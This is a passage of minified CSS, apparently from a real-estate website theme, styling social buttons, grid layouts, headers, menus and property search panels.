important}.btn-bg-facebook:before{background-color:#506dab;transform:translate(-50%,-50%)}.agent-nav-wrap .nav-pills .nav-link.active,.btn-bg-android:active,.btn-bg-android:focus,.btn-bg-android:hover,.btn-bg-apple:active,.btn-bg-apple:focus,.btn-bg-apple:hover,.btn-bg-dribbble:active,.btn-bg-dribbble:focus,.btn-bg-dribbble:hover,.btn-bg-email:active,.btn-bg-email:focus,.btn-bg-email:hover,.btn-bg-facebook:active,.btn-bg-facebook:focus,.btn-bg-facebook:hover,.btn-bg-flickr:active,.btn-bg-flickr:focus,.btn-bg-flickr:hover,.btn-bg-foursquare:active,.btn-bg-foursquare:focus,.btn-bg-foursquare:hover,.btn-bg-google-plus:active,.btn-bg-google-plus:focus,.btn-bg-google-plus:hover,.btn-bg-instagram:active,.btn-bg-instagram:focus,.btn-bg-instagram:hover,.btn-bg-linkedin:active,.btn-bg-linkedin:focus,.btn-bg-linkedin:hover,.btn-bg-pinterest:active,.btn-bg-pinterest:focus,.btn-bg-pinterest:hover,.btn-bg-rss:active,.btn-bg-rss:focus,.btn-bg-rss:hover,.btn-bg-tumblr:active,.btn-bg-tumblr:focus,.btn-bg-tumblr:hover,.btn-bg-twitter:active,.btn-bg-twitter:focus,.btn-bg-twitter:hover,.btn-bg-vimeo:active,.btn-bg-vimeo:focus,.btn-bg-vimeo:hover,.btn-bg-windows:active,.btn-bg-windows:focus,.btn-bg-windows:hover,.btn-bg-youtube:active,.btn-bg-youtube:focus,.btn-bg-youtube:hover,.fc-event,.fc-event:hover,.mobile-property-tools .nav-pills .nav-link.active,.property-banner .nav .nav-link.active{color:#fff!important}.btn-bg-android:active:before,.btn-bg-android:focus:before,.btn-bg-android:hover:before,.btn-bg-apple:active:before,.btn-bg-apple:focus:before,.btn-bg-apple:hover:before,.btn-bg-dribbble:active:before,.btn-bg-dribbble:focus:before,.btn-bg-dribbble:hover:before,.btn-bg-email:active:before,.btn-bg-email:focus:before,.btn-bg-email:hover:before,.btn-bg-facebook:active:before,.btn-bg-facebook:focus:before,.btn-bg-facebook:hover:before,.btn-bg-flickr:active:before,.btn-bg-flickr:focus:before,.btn-bg-flickr:hover:before,.btn-bg-foursquare:active:before,.btn-bg-foursquare:focus:before,.btn-bg-foursquare:hover:before,.btn-bg-google-plus:active:before,.btn-bg-google-plus:focus:before,.btn-bg-google-plus:hover:before,.btn-bg-instagram:active:before,.btn-bg-instagram:focus:before,.btn-bg-instagram:hover:before,.btn-bg-linkedin:active:before,.btn-bg-linkedin:focus:before,.btn-bg-linkedin:hover:before,.btn-bg-pinterest:active:before,.btn-bg-pinterest:focus:before,.btn-bg-pinterest:hover:before,.btn-bg-rss:active:before,.btn-bg-rss:focus:before,.btn-bg-rss:hover:before,.btn-bg-tumblr:active:before,.btn-bg-tumblr:focus:before,.btn-bg-tumblr:hover:before,.btn-bg-twitter:active:before,.btn-bg-twitter:focus:before,.btn-bg-twitter:hover:before,.btn-bg-vimeo:active:before,.btn-bg-vimeo:focus:before,.btn-bg-vimeo:hover:before,.btn-bg-windows:active:before,.btn-bg-windows:focus:before,.btn-bg-windows:hover:before,.btn-bg-youtube:active:before,.btn-bg-youtube:focus:before,.btn-bg-youtube:hover:before{width:100%;height:100%}.btn-bg-twitter:before{background-color:#00aced;transform:translate(-50%,-50%)}.btn-bg-instagram:before,.btn-bg-pinterest:before{content:"";position:absolute;width:0;height:0;left:49%;top:49%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}.btn-bg-pinterest:before{background-color:#cb2027;transform:translate(-50%,-50%)}.btn-bg-instagram:before{background-color:#517fa4;transform:translate(-50%,-50%)}.btn-bg-google-plus:before,.btn-bg-linkedin:before{content:"";position:absolute;width:0;height:0;left:49%;top:49%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}.btn-bg-google-plus:before{background-color:#dd4b39;transform:translate(-50%,-50%)}.btn-bg-linkedin:before{background-color:#007bb6;transform:translate(-50%,-50%)}.btn-bg-dribbble:before,.btn-bg-youtube:before{content:"";position:absolute;width:0;height:0;left:49%;top:49%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}.btn-bg-youtube:before{background-color:#b00;transform:translate(-50%,-50%)}.btn-bg-dribbble:before{background-color:#ea4c89;transform:translate(-50%,-50%)}.btn-bg-flickr:before,.btn-bg-foursquare:before{content:"";position:absolute;width:0;height:0;left:49%;top:49%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}.btn-bg-foursquare:before{background-color:#0072b1;transform:translate(-50%,-50%)}.btn-bg-flickr:before{background-color:#ff0084;transform:translate(-50%,-50%)}.btn-bg-tumblr:before,.btn-bg-vimeo:before{content:"";position:absolute;width:0;height:0;left:49%;top:49%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}.btn-bg-vimeo:before{background-color:#aad450;transform:translate(-50%,-50%)}.btn-bg-tumblr:before{background-color:#32506d;transform:translate(-50%,-50%)}.btn-bg-email:before,.btn-bg-rss:before{content:"";position:absolute;width:0;height:0;left:49%;top:49%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}.btn-bg-rss:before{background-color:#f60;transform:translate(-50%,-50%)}.btn-bg-email:before{background-color:#ccc;transform:translate(-50%,-50%)}.btn-bg-android:before,.btn-bg-apple:before{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);width:0;height:0;left:49%;top:49%;content:"";position:absolute}.btn-bg-apple:before{background-color:#999;transform:translate(-50%,-50%)}.btn-bg-android:before{background-color:#a4c639;transform:translate(-50%,-50%)}.btn-bg-windows:before{content:"";position:absolute;width:0;height:0;background-color:#2672ec;left:49%;top:49%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.social-icons a{width:45px;height:45px;font-size:16px;line-height:45px;text-align:center}@media (min-width:768px){.container{max-width:750px}.grid-view .item-wrap-v4{padding:30px 30px 0}}@media (min-width:992px){.wrap-order-first{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.wrap-order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.container{max-width:970px}.bt-content-wrap{width:70%;max-width:70%;-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;margin-bottom:30px}}.property-carousel-module-v1 .grid-view,.row-no-padding{margin-right:0;margin-left:0}.row-no-padding [class*=col-]{padding-left:0!important;padding-right:0!important}.main-wrap.slideout-panel{-webkit-box-shadow:rgba(0,0,0,.2) 0 -10px 10px;box-shadow:rgba(0,0,0,.2) 0 -10px 10px}.houzez-layout-row{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-ms-grid;display:grid;grid-column-gap:30px;grid-row-gap:30px}.houzez-layout-row.houzez-layout-row-no-space{grid-column-gap:0}.houzez-desktop-layout-1cols{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr);grid-row-gap:0}.houzez-desktop-layout-2cols{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.agencies-grid-view.agencies-grid-view-3cols,.agencies-grid-view.agents-grid-view-3cols,.agents-grid-view.agencies-grid-view-3cols,.agents-grid-view.agents-grid-view-3cols,.houzez-desktop-layout-3cols{-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr)}.agencies-grid-view.agencies-grid-view-4cols,.agencies-grid-view.agents-grid-view-4cols,.agents-grid-view.agencies-grid-view-4cols,.agents-grid-view.agents-grid-view-4cols,.houzez-desktop-layout-4cols{-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr)}.houzez-desktop-layout-5cols{-ms-grid-columns:(1fr)[5];grid-template-columns:repeat(5,1fr)}.houzez-desktop-layout-6cols{-ms-grid-columns:(1fr)[6];grid-template-columns:repeat(6,1fr)}.houzez-desktop-layout-7cols{-ms-grid-columns:(1fr)[7];grid-template-columns:repeat(7,1fr)}.houzez-desktop-layout-8cols{-ms-grid-columns:(1fr)[8];grid-template-columns:repeat(8,1fr)}.block-wrap{padding:40px;background-color:#fff;margin-top:30px}.block-title-wrap{border-bottom:1px solid #dce0e0;margin-bottom:25px;padding-bottom:40px}.block-title-wrap h2,.content-wrap-style-minimal .block-title-wrap h3,.half-map-wrap .page-title h1,.item-amenities i,.item-price-wrap .item-price,.lightbox-content-wrap .item-title,.property-view .vertical-listing-tabs .nav .nav-item i{font-size:18px}.agencies-grid-view .agency-grid-image-wrap h2,.agents-grid-view h2,.block-title-wrap h3,.dashboard-content-block h3,.dashboard-content-block-wrap h3,.item-wrap-v9 .item-body .item-price-wrap .item-price,.post-author-bio h4,.post-tag-wrap strong,.property-overview-wrap ul .property-overview-item,.review-title,.sidebar-wrap .agent-contacts-wrap .agent-social-media{font-size:16px}.block-content-wrap .block-title-wrap{margin-top:40px;margin-bottom:25px!important;padding-bottom:18px}.block-content-wrap .list-1-cols li,.block-content-wrap .list-2-cols li,.block-content-wrap .list-3-cols li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid;border-color:#dce0e0;padding:10px 0;-webkit-column-break-inside:avoid;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}.block-map-wrap{margin-top:25px}.lined-block{border:1px solid #dce0e0;padding:20px}.list-3-cols{-webkit-columns:3;-moz-columns:3;columns:3}.list-2-cols{-webkit-columns:2;-moz-columns:2;columns:2}.list-1-cols{-webkit-columns:1;-moz-columns:1;columns:1}.list-1-cols li span{overflow:unset;max-width:100%}.header-main-wrap .login-register-nav .btn-icon-login-register:active,.header-main-wrap .login-register-nav .btn-icon-login-register:hover,.header-main-wrap .login-register-nav .btn-phone-number a:active,.header-main-wrap .login-register-nav .btn-phone-number a:hover,.header-main-wrap .login-register-nav .login-link a:active,.header-main-wrap .login-register-nav .login-link a:hover,.header-main-wrap .login-register-nav .register-link a:active,.header-main-wrap .login-register-nav .register-link a:hover,.header-social-icons a:hover,.header-transparent-wrap .header-v4,.header-transparent-wrap .navi-login-register,.logo a:hover,.mobile-property-tools .item-tool>span:not(.active),.mobile-property-tools .nav-pills>.nav-item>.nav-link:not(.active),.navbar-logged-in-wrap .dropdown-toggle:hover{background-color:transparent!important}.header-v2 .navbar-nav>li,.header-v3 .navbar-nav>li,.header-v5 .navbar-nav>li{border-right:1px solid}.header-v2 .navbar-nav>li:first-of-type,.header-v3 .navbar-nav>li:first-of-type,.header-v5 .navbar-nav>li:first-of-type{border-left:1px solid}.header-v2 .header-bottom,.header-v3 .header-bottom,.header-v5 .header-bottom{border-top:1px solid;border-bottom:1px solid}.header-v2-mobile .header-contact-wrap .header-contact{padding:10px;text-align:center}.header-v2-mobile .header-contact-wrap .header-contact-right{font-size:12px!important;margin:0 auto}.header-v3 .header-bottom .navi{left:-10px}.header-v3 .login-register{padding-left:20px;border-left:1px solid}.header-v3 .header-contact{right:-15px;margin-left:12px;padding-left:32px;padding-right:32px}.header-v3 .header-contact-right{font-size:21px;font-weight:300}.filters-search-v3-wrap .size-calculator .quantity-calculator,.header-v3 .header-contact-left img,.logo img{top:-3px}.advanced-search-v1-geolocation .flex-fill,.header-v3-mobile .header-contact-left{padding-right:10px}.header-v3-mobile .header-contact-left img{max-width:24px;height:24px}@media (max-width:991.98px){.display-block-on-tablet{display:block!important}.md-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.houzez-tablet-layout-1cols{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr);grid-row-gap:0}.houzez-tablet-layout-2cols{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.houzez-tablet-layout-3cols{-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr)}.houzez-tablet-layout-4cols{-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr)}.houzez-tablet-layout-5cols{-ms-grid-columns:(1fr)[5];grid-template-columns:repeat(5,1fr)}.houzez-tablet-layout-6cols{-ms-grid-columns:(1fr)[6];grid-template-columns:repeat(6,1fr)}.houzez-tablet-layout-7cols{-ms-grid-columns:(1fr)[7];grid-template-columns:repeat(7,1fr)}.houzez-tablet-layout-8cols{-ms-grid-columns:(1fr)[8];grid-template-columns:repeat(8,1fr)}.list-2-cols,.list-3-cols{-webkit-columns:2;-moz-columns:2;columns:2}.header-desktop{display:none}.header-v3-mobile .header-contact-right{font-size:18px}}#houzez-properties-map .leaflet-control-container,.dashboard-header-left .breadcrumb,.grid-view-4-cols .item-wrap-v9 .item-footer .item-buttons-wrap a span,.header-v3-mobile .header-social-icons,.houzez-menu-toggle .icon-close,.houzez-menu-toggle.houzez-nav-menu-active .icon-navigation-menu,.houzez-nav-menu-layout-dropdown .houzez-nav-menu .sub-menu,.list-view .item-short-description,.widget_recent_comments ul li a:before,.widget_recent_entries ul li a:before{display:none}@media (max-width:991.98px){.header-v3-mobile .header-social-icons{display:block;padding:0 22px}.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:0;z-index:0;width:256px;overflow-y:scroll;-webkit-overflow-scrolling:touch;display:none;margin-bottom:71px}}.header-v5 .logo,.header-v6 .logo{text-align:center;margin-right:0}.header-v5 .header-social-icons,.header-v5 .logged-in-nav-wrap,.header-v5 .login-register,.header-v5 .logo,.property-by-ids-module-3-cols .grid-view .item-listing-wrap,.property-cards-module-3-cols .grid-view .item-listing-wrap,.property-grids-module-v3 .property-grids-module-row .property-grid-item:first-child,.property-grids-module-v3 .property-grids-module-row .property-grid-item:nth-child(2),.property-grids-module-v3 .property-grids-module-row .property-grid-item:nth-child(3){width:calc(100% / 3)}.header-v6 .header-wrap-6{width:22%}.header-v6 .header-wrap-6.header-wrap-6-logo{width:12%}.header-v6 .main-nav .navbar-nav,.nav-mobile .main-nav .navbar-nav,.search-banner-vertical-wrap .flex-search{padding-right:0}.logo,.property-nav-wrap .prev-property img,.widget-login-register .logged-in-wrap img{margin-right:20px}.login-register-nav a:hover{background-color:none!important}.header-main-wrap,.team-mobile-link{z-index:4}.header-main-wrap .login-register-nav a{padding:10px 10px 10px 0}.advanced-search-v2 .advanced-search-btn,.header-main-wrap .login-register-nav .btn-create-listing,.mortgage-calculator-chart,.mortgage-calculator-data{padding:0 15px}.header-main-wrap .login-register-nav .btn-icon-login-register{background-color:transparent;padding:0;width:42px;font-size:20px;line-height:42px;height:42px;-webkit-text-stroke:0.5px;margin-right:10px}.header-main-wrap .login-register-nav .btn-phone-number .icon-phone-actions-ring{font-size:18px;top:3px}.logged-in-nav-wrap.navi-login-register .btn-create-listing,.property-lightbox .separator{margin:0 10px}.header-contact-left{font-size:30px;padding:0 20px 0 30px}.header-contact-1 .header-contact-left{padding:0 20px 0 0}.header-social-icons{font-size:20px;padding:0 0 0 30px}.favethemes-sticky{z-index:1030}.header-mobile{text-align:center;height:60px;padding:0 10px}#mortgage-calculator-chart,.header-mobile .logo,.slick-slide img{margin:0 auto}.header-mobile .toggle-button-left,.header-mobile .toggle-button-right{background-color:transparent;font-size:20px}.header-mobile .toggle-button-left:active,.header-mobile .toggle-button-left:focus,.header-mobile .toggle-button-right:active,.header-mobile .toggle-button-right:focus,.item-wrap:focus,.testimonial-item:focus{outline:0}.header-mobile-right{min-width:56px}.main-nav .navbar-nav{padding-right:15px;-webkit-padding-start:0;padding-inline-start:0}.main-nav .dropdown-toggle:after{display:inline-block;margin-left:10px;font-family:houzez-iconfont;content:"";vertical-align:unset;font-size:10px;font-weight:700}.main-nav .dropdown-item{padding:15px;line-height:1.5;min-width:250px}.main-nav .dropdown-item:after{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);margin-top:3px}.main-nav .nav-link,.search-expandable .features-list-wrap{padding-top:0;padding-bottom:0}.main-nav .nav-item.show>.dropdown-menu,.navbar-logged-in-wrap.show .logged-in-nav{visibility:visible;opacity:1;top:100%}.main-nav .dropdown-menu{visibility:hidden;opacity:0;top:100%}.main-nav .dropdown-menu .dropdown-menu{left:100%;top:0}.main-nav .megamenu{padding:20px!important}.main-nav .megamenu li:first-of-type{text-transform:uppercase;margin-bottom:10px}.main-nav .megamenu li:first-of-type a,.main-nav .megamenu li:last-of-type a{border-bottom:none!important}.on-hover-menu{background:0 0;margin:0;padding:0;min-height:20px}@media only screen and (min-width:991px){.on-hover-menu ul li,.on-hover-menu ul ul li,.on-hover-menu ul ul ul li{position:relative}.on-hover-menu ul li:hover>ul,.on-hover-menu ul ul li:hover>ul,.on-hover-menu ul ul ul li:hover ul{opacity:1;visibility:visible;-webkit-transition:.2s;-o-transition:.2s;transition:.2s}.on-hover-menu ul ul,.on-hover-menu ul ul ul,.on-hover-menu ul ul ul ul{opacity:0;visibility:hidden;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;display:block;position:absolute;min-width:250px}.on-hover-menu ul ul{top:100%;left:0}.on-hover-menu ul ul ul,.on-hover-menu ul ul ul ul{top:0;left:100%}}.logged-in-nav{left:auto;min-width:200px;visibility:hidden;opacity:0;top:110%}.logged-in-nav a{line-height:1.5;padding:15px;border-bottom:1px solid}.advanced-search-banner-options-wrap,.block-content-wrap .property-form-terms,.bootstrap-select .dropdown-toggle .filter-option,.dropdown-item,.fw-property-address-wrap li,.fw-property-features-wrap .block-title-wrap h2,.list-view .item-wrap-v8 .item-body .item-price-wrap,.navbar-logged-in-wrap .logged-in-nav{text-align:left}.navbar-logged-in-wrap .logged-in-nav .houzez-icon{float:left;margin-left:0!important;margin-right:10px;margin-top:3px}.login-register .btn-icon-login-register+.dropdown-menu{right:10px;margin-top:0;min-width:auto}.login-register .btn-icon-login-register+.dropdown-menu:before{top:-5px;left:auto;right:15px;content:"";width:.625rem;height:.625rem;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-left:10px solid #fff;border-top:10px solid #fff;z-index:99}.login-register .btn-icon-login-register+.dropdown-menu a{padding:0 20px;line-height:50px}.content-wrap-style-minimal.property-detail-v6 .page-title-wrap,.content-wrap-style-minimal.property-detail-v6 .property-banner,.item-wrap-v5 .item-tool span,.login-register .btn-icon-login-register+.dropdown-menu a:active,.login-register .btn-icon-login-register+.dropdown-menu a:hover,.property-schedule-tour-day-form .control input:checked~.control__indicator,.property-schedule-tour-type-form .control input:checked~.control__indicator,.property-sub-listings-wrap .block-wrap,.property-tabs-module .nav-tabs .nav-item.show .nav-link,.property-tabs-module .nav-tabs .nav-link.active,.property-tabs-module.property-nav-tabs-v1 .nav-item .nav-link,.property-tabs-module.property-nav-tabs-v2 .nav-item .nav-link{background-color:transparent}.login-register .btn-icon-login-register+.dropdown-menu a .btn-bubble{border-radius:10px;padding:2px 6px;font-size:12px;font-weight:700;margin-left:8px;color:#fff}.login-register .favorite-link .btn-bubble{background-color:#fff;border-radius:10px;padding:2px 6px;font-size:12px;font-weight:700;margin-left:8px;color:#004274}.nav-mobile .main-nav .dropdown-toggle:after{margin-left:0;float:none}.nav-mobile .main-nav .nav-item .nav-mobile-trigger{position:absolute;height:56px;width:56px;line-height:56px;top:0;right:0;z-index:2;text-align:center}.nav-mobile .main-nav .nav-item .dropdown-menu{z-index:1;-webkit-box-shadow:none;box-shadow:none}.nav-mobile .main-nav .nav-item .dropdown-menu.show{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0)!important;transform:translate3d(0,0,0)!important;top:0!important;left:0!important}.nav-mobile .main-nav .nav-item .dropdown-menu .nav-item>a{padding:15px 15px 15px 40px}.nav-mobile .main-nav .nav-item .dropdown-menu .dropdown-menu{left:0!important;top:0;z-index:1}.nav-mobile .main-nav .nav-item a{border-bottom:1px solid;padding:15px}.navi-login-register .btn-create-listing{margin:10px;text-align:center}.nav-mobile .logged-in-nav{visibility:visible;opacity:1;-webkit-box-shadow:none;box-shadow:none;width:255px}.nav-mobile .logged-in-nav .btn-bubble{color:#fff;border-radius:15px;padding:1px 6px 2px;font-size:11px;font-weight:700;margin-left:8px;float:right}.nav-mobile .navi-login-register .btn-create-listing{width:calc(100% - 20px)}.navi-user-mobile .notification-circle{right:20px;top:22px}.agent-detail-page-v2 .agent-profile-chart-wrap .agent-profile-data,.dashboard-statistic-block h3,.item-wrap-v3 .item-price-wrap .item-price,.mobile-property-title .item-address,.print-page,.print-title-wrap .item-price-wrap .item-sub-price,.top-bar-wrap{font-size:14px}.top-bar-wrap .header-social-icons{font-size:15px;padding:0}.top-bar-contact-info,.top-bar-nav .nav-link,.top-bar-slogan,.top-bar-wrap .header-social-icons .btn-square{padding-top:5px;padding-bottom:5px}.days li,.property-features-wrap .features_group_name+ul li,.top-bar-nav .navbar-toggler,.widget-contact-us li{padding:5px 0}.switcher-wrap .btn,.top-bar-wrap .btn{line-height:33px}.fc-ltr .fc-dayGrid-view .fc-day-top .fc-day-number,.property-slider-item .item-date,.switcher-wrap .btn:after,.top-bar-right-wrap .btn,.top-bar-right-wrap .top-bar-contact-info,.top-bar-wrap .btn:after{margin-left:10px}.switcher-wrap .dropdown-menu,.top-bar-wrap .dropdown-menu{padding:5px 18px;border:none;border-radius:0 0 4px 4px;margin-top:0;max-width:150px}.switcher-wrap .dropdown-menu li,.top-bar-wrap .dropdown-menu li{cursor:pointer;padding:5px 0}.flex-search{-ms-flex-preferred-size:130px;flex-basis:130px;padding:0 10px 0 0}.advanced-search-dropdown{margin-top:20px;padding:30px 30px 15px}.dropdown-menu-small{width:240px}.dropdown-menu-medium{width:340px}.dropdown-menu-large{width:560px}.advanced-search-nav,.content-wrap-style-boxed .accordion-header,.content-wrap-style-minimal .accordion-header,.content-wrap-style-minimal .block-content-wrap .list-1-cols li,.content-wrap-style-minimal .block-content-wrap .list-2-cols li,.content-wrap-style-minimal .block-content-wrap .list-3-cols li,.content-wrap-style-minimal .class-energy-list li,.content-wrap-style-minimal .what-nearby dd,.mobile-search-nav{padding:10px 0}.search-icon:before{color:#a1a7a8;left:15px;content:"";text-align:center;font-family:houzez-iconfont;height:42px;line-height:42px}.search-icon input{padding-left:40px}.location-trigger{height:42px;width:46px;margin-left:auto;line-height:42px;border:none;border-left:1px solid}.overlay-search-advanced-module{visibility:hidden;overflow-y:scroll;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-overflow-scrolling:touch;z-index:999;padding:15px 20px}.overlay-search-advanced-module.open{visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.advanced-search-widget .row,.module-row,.overlay-search-advanced-module .row,.related-posts-wrap .row{margin-right:-5px;margin-left:-5px}.advanced-search-widget .col-sm-6,.advanced-search-widget .col-xs-12,.module-row div[class*=col-],.overlay-search-advanced-module .row div[class^=col-],.related-posts-wrap .row .col-md-4{padding-right:5px;padding-left:5px}.overlay-search-advanced-module .search-title{font-size:18px;font-weight:500;padding:5px 5px 20px}.agencies-grid-view .agency-grid-image-wrap,.overlay-search-advanced-module .features-list-wrap{padding-bottom:20px;text-align:center}.overlay-search-advanced-module .features-list .control{width:49%;text-align:left}.overlay-search-module-close{top:8px;right:3px}.overlay-search-advanced-module .range-text{padding-top:15px;text-align:center}.overlay-search-advanced-module .price-range-wrap{padding:0 0 30px}.overlay-search-advanced-module .ui-slider-horizontal{height:48px;border:none;background-color:rgba(0,0,0,.05);border-radius:25px}.item-wrap-v9 .item-body,.item-wrap-v9 .item-footer{border-left:1px solid #dce0e0;border-right:1px solid #dce0e0}.overlay-search-advanced-module .ui-slider-horizontal .ui-slider-range{top:50%}.overlay-search-advanced-module .ui-slider .ui-slider-handle{top:-1px;width:50px;height:50px;line-height:50px;margin-left:-49px;border-radius:25px}.overlay-search-advanced-module .ui-slider .ui-slider-handle:first-of-type{margin-left:-1px}.advanced-search-v2 .flex-search{margin-right:-2px;-ms-flex-preferred-size:110px;flex-basis:110px;padding-right:0}.advanced-search-v2 .search-icon .form-control,.dashboard-property-search .search-icon .form-control,.list-view .item-wrap.item-wrap-no-frame .hover-effect,.rtl .input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.rtl .input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.rtl .input-group>.input-group-append:not(:last-child)>.btn,.rtl .input-group>.input-group-append:not(:last-child)>.input-group-text,.rtl .input-group>.input-group-prepend>.btn,.rtl .input-group>.input-group-prepend>.input-group-text{border-radius:4px 0 0 4px}.advanced-search-v2 .btn-search,.dashboard-property-search .btn-search,.rtl .input-group>.custom-select:not(:first-child),.rtl .input-group>.form-control:not(:first-child){border-radius:0 4px 4px 0}.advanced-search-v2-geolocation .flex-fill{margin-right:-2px}.advanced-search-v3 .flex-search{-ms-flex-preferred-size:auto;flex-basis:auto}.advanced-search-dropdown{-webkit-box-shadow:0 10px 10px rgba(0,0,0,.1);box-shadow:0 10px 10px rgba(0,0,0,.1);border-radius:7px!important}.advanced-search-dropdown .range-text,.testimonial-item-v1{text-align:center;margin-bottom:30px}.advanced-search-dropdown .price-range-wrap{margin-bottom:12px}.advanced-search-dropdown .range-text .max-price-range,.advanced-search-dropdown .range-text .min-price-range{border-radius:8px!important;width:47%;border:1px solid #dce0e0;padding:8px 0}.size-calculator{margin-bottom:10px;line-height:30px}.size-calculator .btn{border-radius:50%!important;width:30px;height:30px;line-height:0;font-size:16px;margin-left:5px}.list-view .item-wrap-v8 .item-body .item-price-wrap .item-price,.print-title-wrap .item-price-wrap .item-price,.size-calculator i{font-size:20px}.bath-field-wrap i,.beds-field-wrap i{font-size:16px;top:2px;left:-2px}.bath-field-wrap .beds-label,.beds-field-wrap .beds-label{padding:5px 10px;border-radius:13px;line-height:24px}.bath-field-wrap .beds-label.beds-label-selected,.beds-field-wrap .beds-label.beds-label-selected{background-color:#00aeff;color:#fff}.advanced-search-filters-search-v3{padding-top:20px!important;padding-bottom:10px}.half-map-wrap .advanced-search-filters-search-v3{padding:30px 20px 10px}.filters-search-v3-wrap{border-bottom:1px dotted #dce0e0;margin-bottom:15px;padding-bottom:10px}.filters-search-v3-wrap:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:none}.filters-search-v3-wrap .size-calculator{padding-right:90px;padding-left:15px}.overlay-wrap{height:100vh;opacity:0}.overlay-wrap.show{background-color:#fff;z-index:999;opacity:.75}.filters-search-v3-price{max-width:50%;margin-bottom:20px}.size-calculator-wrap{-ms-flex-preferred-size:230px;flex-basis:230px}.advanced-search-filters{padding-top:15px;margin-right:-10px}.advanced-search-filters .d-flex{-ms-flex-wrap:wrap;flex-wrap:wrap}.advanced-search-filters .flex-search{-ms-flex-preferred-size:auto;flex-basis:auto;width:20%}.advanced-search-filters .flex-search-1-3{-ms-flex-preferred-size:calc(100% / 3);flex-basis:calc(100% / 3)}.advanced-search-filters .flex-search-half{-ms-flex-preferred-size:50%;flex-basis:50%}.advanced-search-filters .flex-search-full{-ms-flex-preferred-size:99%;flex-basis:99%}.fields-width{width:18%}.area-range-wrap,.price-range-wrap{padding:0 6px}.features-list-wrap{padding-top:10px;padding-bottom:10px}.features-list-wrap .houzez-icon,.item-author a i,.item-author i,.item-date i,.item-wrap-v8 .item-buttons-wrap .btn-item i.icon-envelope,.item-wrap-v8 .item-buttons-wrap .btn-item i.icon-messaging-whatsapp,.item-wrap-v8 .item-buttons-wrap .btn-item i.icon-phone-actions-ring,.item-wrap-v9 .item-buttons-wrap .btn-item i.icon-envelope,.item-wrap-v9 .item-buttons-wrap .btn-item i.icon-messaging-whatsapp,.item-wrap-v9 .item-buttons-wrap .btn-item i.icon-phone-actions-ring,.lightbox-tools i,.property-image-count i{margin-right:5px}.features-list,.filters-search-v3-other-features{padding-top:15px;display:-ms-grid;display:grid;-ms-grid-columns:1fr 10px 1fr 10px 1fr 10px 1fr;grid-template-columns:repeat(4,1fr);-ms-grid-rows:auto;grid-template-rows:auto;grid-gap:10px}.features-list>:first-child,.filters-search-v3-other-features>:first-child{-ms-grid-row:1;-ms-grid-column:1}.features-list>:nth-child(2),.filters-search-v3-other-features>:nth-child(2){-ms-grid-row:1;-ms-grid-column:3}.features-list>:nth-child(3),.filters-search-v3-other-features>:nth-child(3){-ms-grid-row:1;-ms-grid-column:5}.features-list>:nth-child(4),.filters-search-v3-other-features>:nth-child(4){-ms-grid-row:1;-ms-grid-column:7}.horizontal-search-wrap .search-banner-wrap{max-width:700px;margin:0 auto;padding:8px}.search-banner-vertical-wrap{max-width:400px;padding:20px}.vertical-search-wrap .banner-caption{text-align:left;padding-left:30%}.vertical-search-wrap-with-tabs .search-banner-vertical-wrap{border-radius:0 6px 6px}.top-advanced-search-banner-wrap .banner-caption{height:354px}.advanced-search-banner-wrap{width:700px;margin:0 auto;padding:30px 30px 18px}.advanced-search-banner-wrap .flex-search{-ms-flex-preferred-size:25%;flex-basis:25%}.main-advanced-search-banner-wrap .banner-caption{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.accordion-body .floor-plan-description,.more-options-wrap,.property-sub-listings-wrap .block-title-wrap{padding-top:15px}.more-options-wrap .features-list .control{width:24%}.search-expandable{-webkit-box-shadow:rgba(0,0,0,.1) 0 -20px 40px 0;box-shadow:rgba(0,0,0,.1) 0 -20px 40px 0}.search-expandable-inner-wrap{padding:30px 30px 15px}.search-expandable-inner-wrap .advanced-search-filters .flex-search-half{-ms-flex-preferred-size:74%;flex-basis:74%}.search-expandable .search-expandable-search-field{padding:0;margin-bottom:10px}.search-expandable .search-expandable-search-button{padding:0;margin-bottom:15px}.advanced-search-module .features-list-wrap,.search-expandable .advanced-search-filters{padding-top:0}.search-expandable .advanced-search-filters .flex-search{width:calc(100% / 4)}.search-expandable-label{top:-45px;line-height:45px;border-radius:4px 4px 0 0;padding:0 20px 0 